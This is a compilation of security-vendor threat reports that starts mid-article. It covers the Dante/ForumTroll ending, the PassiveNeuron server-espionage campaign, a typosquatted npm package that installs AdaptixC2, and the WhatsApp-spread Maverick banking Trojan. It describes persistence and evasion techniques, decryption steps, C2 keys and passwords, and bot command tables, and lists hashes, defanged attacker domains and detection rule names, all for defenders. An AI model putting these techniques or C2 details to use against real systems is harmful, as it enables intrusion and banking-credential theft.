2) Attribution is the most challenging part of malware analysis and threat intelligence, but also the most rewarding when all the pieces of the puzzle fit together perfectly. If you ever dreamed of being a detective as a child and solving mysteries like Sherlock Holmes, Miss Marple, Columbo, or Scooby-Doo and the Mystery Inc. gang, then threat intelligence might be the right job for you!
3) Back in 2019, Hacking Team’s new owner stated in an interview that they wanted to change everything and start from scratch. It took some time, but by 2022, almost everything from Hacking Team had been redone. Now that Dante has been discovered, perhaps it’s time to start over again.
Full details of this research, as well as future updates on ForumTroll APT and Dante, are available to customers of the APT reporting service through our Threat Intelligence Portal.
Contact: intelreports@kaspersky.com
Indicators of compromise
Kaspersky detections
Exploit.Win32.Generic
Exploit.Win64.Agent
Trojan.Win64.Agent
Trojan.Win64.Convagent.gen
HEUR:Trojan.Script.Generic
PDM:Exploit.Win32.Generic
PDM:Trojan.Win32.Generic
UDS:DangerousObject.Multi.Generic
TTP detection rules in Kaspersky NEXT EDR Expert
suspicious_drop_dll_via_chrome
This rule detects a DLL load within a Chrome process, initiated via Outlook. This behavior is consistent with exploiting a vulnerability that enables browser sandbox bypass through the manipulation of Windows pseudo-handles and IPC.

possible_com_hijacking_by_memento_labs_via_registry
This rule detects an attempt at system persistence via the COM object hijacking technique, which exploits peculiarities in the Windows COM component resolution process. This feature allows malicious actors to create custom CLSID entries in the user-specific registry branch, thereby overriding legitimate system components. When the system attempts to instantiate the corresponding COM object, the malicious payload executes instead of the original code.

cve_exploit_detected
This generic rule is designed to detect attempts by malicious actors to exploit various vulnerabilities. Its logic is based on analyzing a broad set of characteristic patterns that reflect typical exploitation behavior.
Folder with modules
The folder containing the modules is located in %LocalAppData%, and is named with an eight-byte Base64 string. It contains files without extensions whose names are also Base64 strings that are eight bytes long. One of the files has the same name as the folder. This information can be used to identify an active infection.
Loader
7d3a30dbf4fd3edaf4dde35ccb5cf926
3650c1ac97bd5674e1e3bfa9b26008644edacfed
2e39800df1cafbebfa22b437744d80f1b38111b471fa3eb42f2214a5ac7e1f13
LeetAgent
33bb0678af6011481845d7ce9643cedc
8390e2ebdd0db5d1a950b2c9984a5f429805d48c
388a8af43039f5f16a0673a6e342fa6ae2402e63ba7569d20d9ba4894dc0ba59
Dante
35869e8760928407d2789c7f115b7f83
c25275228c6da54cf578fa72c9f49697e5309694
07d272b607f082305ce7b1987bfa17dc967ab45c8cd89699bcdced34ea94e126




PassiveNeuron: a sophisticated campaign targeting servers of high-profile organizations
Introduction
Back in 2024, we gave a brief description of a complex cyberespionage campaign that we dubbed “PassiveNeuron”. This campaign involved compromising the servers of government organizations with previously unknown APT implants, named “Neursite” and “NeuralExecutor”. However, since its discovery, the PassiveNeuron campaign has been shrouded in mystery. For instance, it remained unclear how the implants in question were deployed or what actor was behind them.
After we detected this campaign and prevented its spreading back in June 2024, we did not see any further malware deployments linked to PassiveNeuron for quite a long time, about six months. However, since December 2024, we have observed a new wave of infections related to PassiveNeuron, with the latest ones dating back to August 2025. These infections targeted government, financial and industrial organizations located in Asia, Africa, and Latin America. Since identifying these infections, we have been able to shed light on many previously unknown aspects of this campaign. Thus, we managed to discover details about the initial infection and gather clues on attribution.
Additional information about this threat, including indicators of compromise, is available to customers of the Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com.
SQL servers under attack
While investigating PassiveNeuron infections both in 2024 and 2025, we found that a vast majority of targeted machines were running Windows Server. Specifically, in one particular infection case, we observed attackers gain initial remote command execution capabilities on the compromised server through the Microsoft SQL software. While we do not have clear visibility into how attackers were able to abuse the SQL software, it is worth noting that SQL servers typically get compromised through:
- Exploitation of vulnerabilities in the server software itself
- Exploitation of SQL injection vulnerabilities present in the applications running on the server
- Getting access to the database administration account (e.g. by brute-forcing the password) and using it to execute malicious SQL queries
After obtaining the code execution capabilities with the help of the SQL software, attackers deployed an ASPX web shell for basic malicious command execution on the compromised machine. However, at this stage, things did not go as planned for the adversary. The Kaspersky solution installed on the machine was preventing the web shell deployment efforts, and the process of installing the web shell ended up being quite noisy.
In attempts to evade detection of the web shell, attackers performed its installation in the following manner:
- They dropped a file containing the Base64-encoded web shell on the system.
- They dropped a PowerShell script responsible for Base64-decoding the web shell file.
- They launched the PowerShell script in an attempt to write the decoded web shell payload to the filesystem.
As Kaspersky solutions were preventing the web shell installation, we observed attackers to repeat the steps above several times with minor adjustments, such as:
- Using hexadecimal encoding of the web shell instead of Base64
- Using a VBS script instead of a PowerShell script to perform decoding
- Writing the script contents in a line-by-line manner
Having failed to deploy the web shell, attackers decided to use more advanced malicious implants to continue the compromise process.
Malicious implants
Over the last two years, we have observed three implants used over the course of PassiveNeuron infections, which are:
- Neursite, a custom C++ modular backdoor used for cyberespionage activities
- NeuralExecutor, a custom .NET implant used for running additional .NET payloads
- the Cobalt Strike framework, a commercial tool for red teaming
While we saw different combinations of these implants deployed on targeted machines, we observed that in the vast majority of cases, they were loaded through a chain of DLL loaders. The first-stage loader in the chain is a DLL file placed in the system directory. Some of these DLL file paths are:
- C:\Windows\System32\wlbsctrl.dll
- C:\Windows\System32\TSMSISrv.dll
- C:\Windows\System32\oci.dll
Storing DLLs under these paths has been beneficial to attackers, as placing libraries with these names inside the System32 folder makes it possible to automatically ensure persistence. If present on the file system, these DLLs get automatically loaded on startup (the first two DLLs are loaded into the svchost.exe process, while the latter is loaded into msdtc.exe) due to the employed Phantom DLL Hijacking technique.
It also should be noted that these DLLs are more than 100 MB in size — their size is artificially inflated by attackers by adding junk overlay bytes. Usually, this is done to make malicious implants more difficult to detect by security solutions.
On startup, the first-stage DLLs iterate through a list of installed network adapters, calculating a 32-bit hash of each adapter’s MAC address. If neither of the MAC addresses is equal to the value specified in the loader configuration, the loader exits. This MAC address check is designed to ensure that the DLLs get solely launched on the intended victim machine, in order to hinder execution in a sandbox environment. Such detailed narrowing down of victims implies the adversary’s interest towards specific organizations and once again underscores the targeted nature of this threat.
Having checked that it is operating on a target machine, the loader continues execution by loading a second-stage loader DLL that is stored on disk. The paths where the second-stage DLLs were stored as well as their names (examples include elscorewmyc.dll and wellgwlserejzuai.dll) differed between machines. We observed the second-stage DLLs to also have an artificially inflated file size (in excess of 60 MB), and the malicious goal was to open a text file containing a Base64-encoded and AES-encrypted third-stage loader, and subsequently launch it.
This payload is a DLL as well, responsible for launching a fourth-stage shellcode loader inside another process (e.g. WmiPrvSE.exe or msiexec.exe) which is created in suspended mode. In turn, this shellcode loads the final payload: a PE file converted to a custom executable format.
In summary, the process of loading the final payload can be represented with the following graph:
It is also notable that attackers attempted to use slightly different variants of the loading scheme for some of the target organizations. For example, we have seen cases without payload injection into another process, or with DLL obfuscation on disk with VMProtect.
The Neursite backdoor
Among the three final payload implants that we mentioned above, the Neursite backdoor is the most potent one. We dubbed it so because we observed the following source code path inside the discovered samples: E:\pro\code\Neursite\client_server\nonspec\mbedtls\library\ssl_srv.c. The configuration of this implant contains the following parameters:
- List of C2 servers and their ports
- List of HTTP proxies that can be used to connect to C2 servers
- List of HTTP headers used while connecting to HTTP-based C2 servers
- A relative URL used while communicating with HTTP-based C2 servers
- A range of wait time between two consecutive C2 server connections
- A byte array of hours and days of the week when the backdoor is operable
- An optional port that should be opened for listening to incoming connections
The Neursite implant can use the TCP, SSL, HTTP and HTTPS protocols for C2 communications. As follows from the configuration, Neursite can connect to the C2 server directly or wait for another machine to start communicating through a specified port. In cases we observed, Neursite samples were configured to use either external servers or compromised internal infrastructure for C2 communications.
The default range of commands implemented inside this backdoor allows attackers to:
- Retrieve system information.
- Manage running processes.
- Proxy traffic through other machines infected with the Neursite implant, in order to facilitate lateral movement.
Additionally, this implant is equipped with a component that allows loading supplementary plugins. We observed attackers deploy plugins with the following capabilities:
- Shell command execution
- File system management
- TCP socket operations
The NeuralExecutor loader
NeuralExecutor is another custom implant deployed over the course of the PassiveNeuron campaign. This implant is .NET based, and we found that it employed the open-source ConfuserEx obfuscator for protection against analysis. It implements multiple methods of network communication, namely TCP, HTTP/HTTPS, named pipes, and WebSockets. Upon establishing a communication channel with the C2 server, the backdoor can receive commands allowing it to load .NET assemblies. As such, the main capability of this backdoor is to receive additional .NET payloads from the network and execute them.
Tricky attribution
Both Neursite and NeuralExecutor, the two custom implants we found to be used in the PassiveNeuron campaign, have never been observed in any previous cyberattacks. We had to look for clues that could hint at the threat actor behind PassiveNeuron.
Back when we started investigating PassiveNeuron back in 2024, we spotted one such blatantly obvious clue:
In the code of the NeuralExecutor samples we observed in 2024, the names of all functions had been replaced with strings prefixed with “Супер обфускатор”, the Russian for “Super obfuscator”. It is important to note, however, that this string was deliberately introduced by the attackers while using the ConfuserEx obfuscator. When it comes to strings that are inserted into malware on purpose, they should be assessed carefully during attribution. That is because threat actors may insert strings in languages they do not speak, in order to create false flags intended to confuse researchers and incident responders and prompt them to make an error of judgement when trying to attribute the threat. For that reason, we attached little evidential weight to the presence of the “Супер обфускатор” string back in 2024.
After examining the NeuralExecutor samples used in 2025, we found that the Russian-language string had disappeared. However, this year we noticed another peculiar clue related to this implant. While the 2024 samples were designed to retrieve the C2 server addresses straight from the configuration, the 2025 ones did so by using the Dead Drop Resolver technique. Specifically, the new NeuralExecutor samples that we found were designed to retrieve the contents of a file stored in a GitHub repository, and extract a string from it:
The malware locates this string by searching for two delimiters, wtyyvZQY and stU7BU0R, that mark the start and the end of the configuration data. The bytes of this string are then Base64-decoded and decrypted with AES to obtain the C2 server address.
It is notable that this exact method of obtaining C2 server addresses from GitHub, using a string containing delimiter sequences, is quite popular among Chinese-speaking threat actors. For instance, we frequently observed it being used in the EastWind campaign, which we previously connected to the APT31 and APT27 Chinese-speaking threat actors.
Furthermore, during our investigation, we learned one more interesting fact that could be useful in attribution. We observed numerous attempts to deploy the PassiveNeuron loader in one particular organization. After discovering yet another failed deployment, we have detected a malicious DLL named imjp14k.dll. An analysis of this DLL revealed that it had the PDB path G:\Bee\Tree(pmrc)\Src\Dll_3F_imjp14k\Release\Dll.pdb. This PDB string was referenced in a report by Cisco Talos on activities likely associated with the threat actor APT41. Moreover, we identified that the discovered DLL exhibits the same malicious behavior as described in the Cisco Talos report. However, it remains unclear why this DLL was uploaded to the target machine. Possible explanations could be that the attackers deployed it as a replacement for the PassiveNeuron-related implants, or that it was used by another actor who compromised the organization simultaneously with the attackers behind PassiveNeuron.
When dealing with attribution of cyberattacks that are known to involve false flags, it is difficult to understand which attribution indicators to trust, or whether to trust any at all. However, the overall TTPs of the PassiveNeuron campaign most resemble the ones commonly employed by Chinese-speaking threat actors. Since TTPs are usually harder to fake than indicators like strings, we are, as of now, attributing the PassiveNeuron campaign to a Chinese-speaking threat actor, albeit with a low level of confidence.
Conclusion
The PassiveNeuron campaign has been distinctive in the way that it primarily targets server machines. These servers, especially the ones exposed to the internet, are usually lucrative targets for APTs, as they can serve as entry points into target organizations. It is thus crucial to pay close attention to the protection of server machines. Wherever possible, the attack surface associated with these servers should be reduced to a minimum, and all server applications should be monitored to prevent emerging infections in a timely manner. Specific attention should be paid to protecting applications against SQL injections, which are commonly exploited by threat actors to obtain initial access. Another thing to focus on is protection against web shells, which are deployed to facilitate compromise of servers.
Indicators of compromise
PassiveNeuron-related loader files
12ec42446db8039e2a2d8c22d7fd2946
406db41215f7d333db2f2c9d60c3958b
44a64331ec1c937a8385dfeeee6678fd
8dcf258f66fa0cec1e4a800fa1f6c2a2
d587724ade76218aa58c78523f6fa14e
f806083c919e49aca3f301d082815b30
Malicious imjp14k.dll DLL
751f47a688ae075bba11cf0235f4f6ee
Post-exploitation framework now also delivered via npm

Incident description
The first version of the AdaptixC2 post-exploitation framework, which can be considered an alternative to the well-known Cobalt Strike, was made publicly available in early 2025. In spring of 2025, the framework was first observed being used for malicious means.
In October 2025, Kaspersky experts found that the npm ecosystem contained a malicious package with a fairly convincing name: https-proxy-utils. It was posing as a utility for using proxies within projects. At the time of this post, the package had already been taken down.
The name of the package closely resembles popular legitimate packages: http-proxy-agent, which has approximately 70 million weekly downloads, and https-proxy-agent with 90 million downloads respectively. Furthermore, the advertised proxy-related functionality was cloned from another popular legitimate package proxy-from-env, which boasts 50 million weekly downloads. However, the threat actor injected a post-install script into https-proxy-utils, which downloads and executes a payload containing the AdaptixC2 agent.
OS-specific adaptation
The script includes various payload delivery methods for different operating systems. The package includes loading mechanisms for Windows, Linux, and macOS. In each OS, it uses specific techniques involving system or user directories to load and launch the implant.
In Windows, the AdaptixC2 agent is dropped as a DLL file into the system directory C:\Windows\Tasks. It is then executed via DLL sideloading. The JS script copies the legitimate msdtc.exe file to the same directory and executes it, thus loading the malicious DLL.
In macOS, the script downloads the payload as an executable file into the user’s autorun directory: Library/LaunchAgents. The postinstall.js script also drops a plist autorun configuration file into this directory. Before downloading AdaptixC2, the script checks the target architecture (x64 or ARM) and fetches the appropriate payload variant.
In Linux, the framework’s agent is downloaded into the temporary directory /tmp/.fonts-unix. The script delivers a binary file tailored to the specific architecture (x64 or ARM) and then assigns it execute permissions.
Once the AdaptixC2 framework agent is deployed on the victim’s device, the attacker gains capabilities for remote access, command execution, file and process management, and various methods for achieving persistence. This both allows the attacker to maintain consistent access and enables them to conduct network reconnaissance and deploy subsequent stages of the attack.
Conclusion
This is not the first attack targeting the npm registry in recent memory. A month ago, similar infection methods utilizing a post-install script were employed in the high-profile incident involving the Shai-Hulud worm, which infected more than 500 packages. The AdaptixC2 incident clearly demonstrates the growing trend of abusing open-source software ecosystems, like npm, as an attack vector. Threat actors are increasingly exploiting the trusted open-source supply chain to distribute post-exploitation framework agents and other forms of malware. Users and organizations involved in development or using open-source software from ecosystems like npm in their products are susceptible to this threat type.
To stay safe, be vigilant when installing open-source modules: verify the exact name of the package you are downloading, and more thoroughly vet unpopular and new repositories. When using popular modules, it is critical to monitor frequently updated feeds on compromised packages and libraries.
Indicators of compromise
Package name
https-proxy-utils
Hashes
DFBC0606E16A89D980C9B674385B448E – package hash
B8E27A88730B124868C1390F3BC42709
669BDBEF9E92C3526302CA37DC48D21F
EDAC632C9B9FF2A2DA0EACAAB63627F4
764C9E6B6F38DF11DC752CB071AE26F9
04931B7DFD123E6026B460D87D842897
Network indicators
cloudcenter[.]top/sys/update
cloudcenter[.]top/macos_update_arm
cloudcenter[.]top/macos_update_x64
cloudcenter[.]top/macosUpdate[.]plist
cloudcenter[.]top/linux_update_x64
cloudcenter[.]top/linux_update_arm




Maverick: a new banking Trojan abusing WhatsApp in a mass-scale distribution

A malware campaign was recently detected in Brazil, distributing a malicious LNK file using WhatsApp. It targets mainly Brazilians and uses Portuguese-named URLs. To evade detection, the command-and-control (C2) server verifies each download to ensure it originates from the malware itself.
The whole infection chain is complex and fully fileless, and by the end, it will deliver a new banking Trojan named Maverick, which contains many code overlaps with Coyote. In this blog post, we detail the entire infection chain, encryption algorithm, and its targets, as well as discuss the similarities with known threats.
Key findings:
- A massive campaign disseminated through WhatsApp distributed the new Brazilian banking Trojan named “Maverick” through ZIP files containing a malicious LNK file, which is not blocked on the messaging platform.
- Once installed, the Trojan uses the open-source project WPPConnect to automate the sending of messages in hijacked accounts via WhatsApp Web, taking advantage of the access to send the malicious message to contacts.
- The new Trojan features code similarities with another Brazilian banking Trojan called Coyote; however, we consider Maverick to be a new threat.
- The Maverick Trojan checks the time zone, language, region, and date and time format on infected machines to ensure the victim is in Brazil; otherwise, the malware will not be installed.
- The banking Trojan can fully control the infected computer, taking screenshots, monitoring open browsers and websites, installing a keylogger, controlling the mouse, blocking the screen when accessing a banking website, terminating processes, and opening phishing pages in an overlay. It aims to capture banking credentials.
- Once active, the new Trojan will monitor the victims’ access to 26 Brazilian bank websites, 6 cryptocurrency exchange websites, and 1 payment platform.
- All infections are modular and performed in memory, with minimal disk activity, using PowerShell, .NET, and shellcode encrypted using Donut.
- The new Trojan uses AI in the code-writing process, especially in certificate decryption and general code development.
- Our solutions have blocked 62 thousand infection attempts using the malicious LNK file in the first 10 days of October, only in Brazil.
Initial infection vector
The infection chain works according to the diagram below:
The infection begins when the victim receives a malicious .LNK file inside a ZIP archive via a WhatsApp message. The filename can be generic, or it can pretend to be from a bank:
The message said, “Visualization allowed only in computers. In case you’re using the Chrome browser, choose “keep file” because it’s a zipped file”.
The LNK is encoded to execute cmd.exe with the following arguments:
The decoded commands point to the execution of a PowerShell script:
The command will contact the C2 to download another PowerShell script. It is important to note that the C2 also validates the “User-Agent” of the HTTP request to ensure that it is coming from the PowerShell command. This is why, without the correct “User-Agent”, the C2 returns an HTTP 401 code.
The entry script is used to decode an embedded .NET file, and all of this occurs only in memory. The .NET file is decoded by dividing each byte by a specific value; in the script above, the value is “174”. The PE file is decoded and is then loaded as a .NET assembly within the PowerShell process, making the entire infection fileless, that is, without files on disk.
Initial .NET loader
The initial .NET loader is heavily obfuscated using Control Flow Flattening and indirect function calls, storing them in a large vector of functions and calling them from there. In addition to obfuscation, it also uses random method and variable names to hinder analysis. Nevertheless, after our analysis, we were able to reconstruct (to a certain extent) its main flow, which consists of downloading and decrypting two payloads.
The obfuscation does not hide the method’s variable names, which means it is possible to reconstruct the function easily if the same function is reused elsewhere. Most of the functions used in this initial stage are the same ones used in the final stage of the banking Trojan, which is not obfuscated. The sole purpose of this stage is to download two encrypted shellcodes from the C2. To request them, an API exposed by the C2 on the “/api/v1/” routes will be used. The requested URL is as follows:
- hxxps://sorvetenopote.com/api/v1/3d045ada0df942c983635e
To communicate with its API, it sends the API key in the “X-Request-Headers” field of the HTTP request header. The API key used is calculated locally using the following algorithm:
- “Base64(HMAC256(Key))”
The HMAC is used to sign messages with a specific key; in this case, the threat actor uses it to generate the “API Key” using the HMAC key “MaverickZapBot2025SecretKey12345”. The signed data sent to the C2 is “3d045ada0df942c983635e|1759847631|MaverickBot”, where each segment is separated by “|”. The first segment refers to the specific resource requested (the first encrypted shellcode), the second is the infection’s timestamp, and the last, “MaverickBot”, indicates that this C2 protocol may be used in future campaigns with different variants of this threat. This ensures that tools like “wget” or HTTP downloaders cannot download this stage, only the malware.
Upon response, the encrypted shellcode is a loader using Donut. At this point, the initial loader will start and follow two different execution paths: another loader for its WhatsApp infector and the final payload, which we call “MaverickBanker”. Each Donut shellcode embeds a .NET executable. The shellcode is encrypted using a XOR implementation, where the key is stored in the last bytes of the binary returned by the C2. The algorithm to decrypt the shellcode is as follows:
- Extract the last 4 bytes (int32) from the binary file; this indicates the size of the encryption key.
- Walk backwards until you reach the beginning of the encryption key (file size – 4 – key_size).
- Get the XOR key.
- Apply the XOR to the entire file using the obtained key.
WhatsApp infector downloader
After the second Donut shellcode is decrypted and started, it will load another downloader using the same obfuscation method as the previous one. It behaves similarly, but this time it will download a PE file instead of a Donut shellcode. This PE file is another .NET assembly that will be loaded into the process as a module.
One of the namespaces used by this .NET executable is named “Maverick.StageOne,” which is considered by the attacker to be the first one to be loaded. This download stage is used exclusively to download the WhatsApp infector in the same way as the previous stage. The main difference is that this time, it is not an encrypted Donut shellcode, but another .NET executable—the WhatsApp infector—which will be used to hijack the victim’s account and use it to spam their contacts in order to spread itself.
This module, which is also obfuscated, is the WhatsApp infector and represents the final payload in the infection chain. It includes a script from WPPConnect, an open-source WhatsApp automation project, as well as the Selenium browser executable, used for web automation.
The executable’s namespace name is “ZAP”, a very common word in Brazil to refer to WhatsApp. These files use almost the same obfuscation techniques as the previous examples, but the method’s variable names remain in the source code. The main behavior of this stage is to locate the WhatsApp window in the browser and use WPPConnect to instrument it, causing the infected victim to send messages to their contacts and thus spread again. The file sent depends on the “MaverickBot” executable, which will be discussed in the next section.
Maverick, the banking Trojan
The Maverick Banker comes from a different execution branch than the WhatsApp infector; it is the result of the second Donut shellcode. There are no additional download steps to execute it. This is the main payload of this campaign and is embedded within another encrypted executable named “Maverick Agent,” which performs extended activities on the machine, such as contacting the C2 and keylogging. It is described in the next section.
Upon the initial loading of Maverick Banker, it will attempt to register persistence using the startup folder. At this point, if persistence does not exist, by checking for the existence of a .bat file in the “Startup” directory, it will not only check for the file’s existence but also perform a pattern match to see if the string “for %%” is present, which is part of the initial loading process. If such a file does not exist, it will generate a new “GUID” and remove the first 6 characters. The persistence batch script will then be stored as:
- “C:\Users\<user>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\” + “HealthApp-” + GUID + “.bat”.
Next, it will generate the bat command using the hardcoded URL, which in this case is:
- “hxxps://sorvetenopote.com” + “/api/itbi/startup/” + NEW_GUID.
In the command generation function, it is possible to see the creation of an entirely new obfuscated PowerShell script.
First, it will create a variable named “$URL” and assign it the content passed as a parameter, create a “Net.WebClient” object, and call the “DownloadString.Invoke($URL)” function. Immediately after creating these small commands, it will encode them in base64. In general, the script will create a full obfuscation using functions to automatically and randomly generate blocks in PowerShell. The persistence script reassembles the initial LNK file used to start the infection.
This persistence mechanism seems a bit strange at first glance, as it always depends on the C2 being online. However, it is in fact clever, since the malware would not work without the C2. Thus, saving only the bootstrap .bat file ensures that the entire infection remains in memory. If persistence is achieved, it will start its true function, which is mainly to monitor browsers to check if they open banking pages.
The browsers running on the machine are checked for possible domains accessed on the victim’s machine to verify the web page visited by the victim. The program will use the current foreground window (window in focus) and its PID; with the PID, it will extract the process name. Monitoring will only continue if the victim is using one of the following browsers:
* Chrome
* Firefox
* MS Edge
* Brave
* Internet Explorer
* Specific bank web browser
If any browser from the list above is running, the malware will use UI Automation to extract the title of the currently open tab and use this information with a predefined list of target online banking sites to determine whether to perform any action on them. The list of target banks is compressed with gzip, encrypted using AES-256, and stored as a base64 string. The AES initialization vector (IV) is stored in the first 16 bytes of the decoded base64 data, and the key is stored in the next 32 bytes. The actual encrypted data begins at offset 48.
This encryption mechanism is the same one used by Coyote, a banking Trojan also written in .NET and documented by us in early 2024.
If any of these banks are found, the program will decrypt another PE file using the same algorithm described in the .NET Loader section of this report and will load it as an assembly, calling its entry point with the name of the open bank as an argument. This new PE is called “Maverick.Agent” and contains most of the banking logic for contacting the C2 and extracting data with it.
Maverick Agent
The agent is the binary that will do most of the banker’s work; it will first check if it is running on a machine located in Brazil. To do this, it will check the following constraints:
What each of them does is:
- IsValidBrazilianTimezone()
Checks if the current time zone is within the Brazilian time zone range. Brazil has time zones between UTC-5 (-300 min) and UTC-2 (-120 min). If the current time zone is within this range, it returns “true”. - IsBrazilianLocale()
Checks if the current thread’s language or locale is set to Brazilian Portuguese. For example, “pt-BR”, “pt_br”, or any string containing “portuguese” and “brazil”. Returns “true” if the condition is met. - IsBrazilianRegion()
Checks if the system’s configured region is Brazil. It compares region codes like “BR”, “BRA”, or checks if the region name contains “brazil”. Returns “true” if the region is set to Brazil. - IsBrazilianDateFormat()
Checks if the short date format follows the Brazilian standard. The Brazilian format is dd/MM/yyyy. The function checks if the pattern starts with “dd/” and contains “/MM/” or “dd/MM”.
Right after the check, it will enable appropriate DPI support for the operating system and monitor type, ensuring that images are sharp, fit the correct scale (screen zoom), and work well on multiple monitors with different resolutions. Then, it will check for any running persistence, previously created in “C:\Users\<user>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\”. If more than one file is found, it will delete the others based on “GetCreationTime” and keep only the most recently created one.
C2 communication
Communication uses the WatsonTCP library with SSL tunnels. It utilizes a local encrypted X509 certificate to protect the communication, which is another similarity to the Coyote malware. The connection is made to the host “casadecampoamazonas.com” on port 443. The certificate is exported as encrypted, and the password used to decrypt it is Maverick2025!. After the certificate is decrypted, the client will connect to the server.
For the C2 to work, a specific password must be sent during the first contact. The password used by the agent is “101593a51d9c40fc8ec162d67504e221”. Using this password during the first connection will successfully authenticate the agent with the C2, and it will be ready to receive commands from the operator. The important commands are:
| Command | Description |
| INFOCLIENT | Returns the information of the agent, which is used to identify it on the C2. The information used is described in the next section. |
| RECONNECT | Disconnect, sleep for a few seconds, and reconnect again to the C2. |
| REBOOT | Reboot the machine |
| KILLAPPLICATION | Exit the malware process |
| SCREENSHOT | Take a screenshot and send it to C2, compressed with gzip |
| KEYLOGGER | Enable the keylogger, capture all locally, and send only when the server specifically requests the logs |
| MOUSECLICK | Do a mouse click, used for the remote connection |
| KEYBOARDONECHAR | Press one char, used for the remote connection |
| KEYBOARDMULTIPLESCHARS | Send multiple characters used for the remote connection |
| TOOGLEDESKTOP | Enable remote connection and send multiple screenshots to the machine when they change (it computes a hash of each screenshot to ensure it is not the same image) |
| TOOGLEINTERN | Get a screenshot of a specific window |
| GENERATEWINDOWLOCKED | Lock the screen using one of the banks’ home pages. |
| LISTALLHANDLESOPENEDS | Send all open handles to the server |
| KILLPROCESS | Kill some process by using its handle |
| CLOSEHANDLE | Close a handle |
| MINIMIZEHANDLE | Minimize a window using its handle |
| MAXIMIZEHANDLE | Maximize a window using its handle |
| GENERATEWINDOWREQUEST | Generate a phishing window asking for the victim’s credentials used by banks |
| CANCELSCREENREQUEST | Disable the phishing window |
Agent profile info
In the “INFOCLIENT” command, the information sent to the C2 is as follows:
- Agent ID: A SHA256 hash of all primary MAC addresses used by all interfaces
- Username
- Hostname
- Operating system version
- Client version (no value)
- Number of monitors
- Home page (home): “home” indicates which bank’s home screen should be used, sent before the Agent is decrypted by the banking application monitoring routine.
- Screen resolution
Conclusion
According to our telemetry, all victims were in Brazil, but the Trojan has the potential to spread to other countries, as an infected victim can send it to another location. Even so, the malware is designed to target only Brazilians at the moment.
It is evident that this threat is very sophisticated and complex; the entire execution chain is relatively new, but the final payload has many code overlaps and similarities with the Coyote banking Trojan, which we documented in 2024. However, some of the techniques are not exclusive to Coyote and have been observed in other low-profile banking Trojans written in .NET. The agent’s structure is also different from how Coyote operated; it did not use this architecture before.
It is very likely that Maverick is a new banking Trojan using shared code from Coyote, which may indicate that the developers of Coyote have completely refactored and rewritten a large part of their components.
This is one of the most complex infection chains we have ever detected, designed to load a banking Trojan. It has infected many people in Brazil, and its worm-like nature allows it to spread exponentially by exploiting a very popular instant messenger. The impact is enormous. Furthermore, it demonstrates the use of AI in the code-writing process, specifically in certificate decryption, which may also indicate the involvement of AI in the overall code development. Maverick works like any other banking Trojan, but the worrying aspects are its delivery method and its significant impact.
We have detected the entire infection chain since day one, preventing victim infection from the initial LNK file. Kaspersky products detect this threat with the verdict HEUR:Trojan.Multi.Powenot.a and HEUR:Trojan-Banker.MSIL.Maverick.gen.
IoCs
| Dominio | IP | ASN |
| casadecampoamazonas[.]com | 181.41.201.184 | 212238 |
| sorvetenopote[.]com | 77.111.101.169 | 396356 |